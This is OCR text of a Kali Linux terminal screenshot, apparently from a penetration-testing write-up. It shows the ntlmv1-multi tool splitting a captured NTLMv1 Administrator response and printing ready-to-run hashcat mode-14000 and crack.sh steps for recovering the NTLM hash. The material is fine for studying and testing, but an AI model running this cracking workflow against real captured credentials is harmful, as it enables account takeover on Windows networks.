 root@kali: ~/tools/ntlmv1-multi
File Actions Edit View Help
root@kali: /etc/responder x root@kali: ~/tools/ntlmv1-multi x
C:\root\tools\ntlmv1-multi> python3 ntlmv1.py --ntlmv1 Administrator::SEC:3CC9FC52B64CE2DC2ED98D7C
336176A46C382654362235A7:3CC9FC52B64CE2DC2ED98D7C336176A46C382654362235A7:1122334455667788
Hashfield Split:
['Administrator', '', 'SEC', '3CC9FC52B64CE2DC2ED98D7C336176A46C382654362235A7', '3CC9FC52B64CE2DC
2ED98D7C336176A46C382654362235A7', '1122334455667788']
Hostname: SEC
Username: Administrator
Challenge: 1122334455667788
LM Response: 3CC9FC52B64CE2DC2ED98D7C336176A46C382654362235A7
NT Response: 3CC9FC52B64CE2DC2ED98D7C336176A46C382654362235A7
CT1: 3CC9FC52B64CE2DC
CT2: 2ED98D7C336176A4
CT3: 6C382654362235A7
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 6C382654362235A7 1122334455667788
To crack with hashcat create a file with the following contents:
3CC9FC52B64CE2DC:1122334455667788
2ED98D7C336176A4:1122334455667788
echo "3CC9FC52B64CE2DC:1122334455667788">>14000.hash
echo "2ED98D7C336176A4:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:3CC9FC52B64CE2DC2ED98D7C336176A46C382654362235A7
C:\root\tools\ntlmv1-multi>